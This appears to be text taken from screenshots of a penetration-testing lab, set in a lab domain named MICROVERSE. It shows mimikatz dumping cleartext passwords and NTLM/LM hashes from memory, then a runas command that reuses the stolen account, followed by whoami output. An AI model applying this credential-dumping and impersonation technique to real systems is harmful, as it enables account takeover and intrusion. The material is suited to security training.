 mimikatz 2.2.0 x64 (oe.eo)
* Username : Administrator
* Domain : MICROVERSE
* Password : P@ssw0rd
kerberos :
* Username : Administrator
* Domain : MICROVERSE.BATTERY
* Password : P@ssw0rd
ssp :
credman :
Authentication Id : 0 ; 118122 (00000000:0001cd6a)
Session : Interactive from 1
User Name : ILoveJessica
Domain : MICROVERSE
Logon Server : WIN-P4DT0S7PTDU
Logon Time : 3/6/2023 7:48:05 PM
SID : S-1-5-21-1352132764-2294823618-2882784669-1108
msv :
[00000003] Primary
* Username : ILoveJessica
* Domain : MICROVERSE
* LM : 921988ba001dc8e14a3b108f3fa6cb6d
* NTLM : e19ccf75ee54e06b06a5907af13cef42
* SHA1 : 9131834cf4378828626b1beccaa5dea2c46f9b63
tspkg :
* Username : ILoveJessica
* Domain : MICROVERSE
* Password : P@ssw0rd
wdigest :
* Username : ILoveJessica
* Domain : MICROVERSE
* Password : P@ssw0rd
kerberos :
* Username : ILoveJessica
* Domain : MICROVERSE.BATTERY
* Password : P@ssw0rd
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 3/6/2023 7:46:28 PM
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id :
Session :
User Name :
Domain :
Logon Server :
Logon Time :
SID :
msv :
[00000003]
* Username
* Domain
* NTLM
* SHA1
tspkg :
wdigest :
* Username
* Domain
* Password : ]SiE^d'1dC,0aOc:?F->FLh=PBWa46]n*&z&7zWiDv$yfoyacVmUP`h#le
Hh0Ho[?[;3u!cdt-K_$2SgxW1o:&>#>hr.Uy)pT-s;nj Zz_c?ks`RYH,yPTIv
kerberos :
* Username : win7-2$
* Domain : MICROVERSE.BATTERY
* Password : ]SiE^d'1dC,0aOc:?F->FLh=PBWa46]n*&z&7zWiDv$yfoyacVmUP`h#le
Hh0Ho[?[;3u!cdt-K_$2SgxW1o:&>#>hr.Uy)pT-s;nj Zz_c?ks`RYH,yPTIv
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open: runas /user:Microverse.battery\ILoveJessica "cmd.exe"
OK Cancel Browse...
cmd.exe (running as Microverse.battery\ILoveJessica)
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
microverse\ilovejessica
C:\Windows\system32>whoami /all
USER INFORMATION
----------------
User Name SID
======================= ==============================================
microverse\ilovejessica S-1-5-21-1352132764-2294823618-2882784669-1108
GROUP INFORMATION
-----------------
Group Name Type SID
Attributes
====================================== ================ ========================
====================== ==================================================
Everyone Well-known group S-1-1-0
Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545
Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4
Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1
Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11
Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15
Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0
Mandatory group, Enabled by default, Enabled group
MICROVERSE\GRP_SCR_IT Group S-1-5-21-1352132764-2294
823618-2882784669-1118 Mandatory group, Enabled by default, Enabled group
Unknown SID type S-1-18-1
Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
C:\Windows\system32>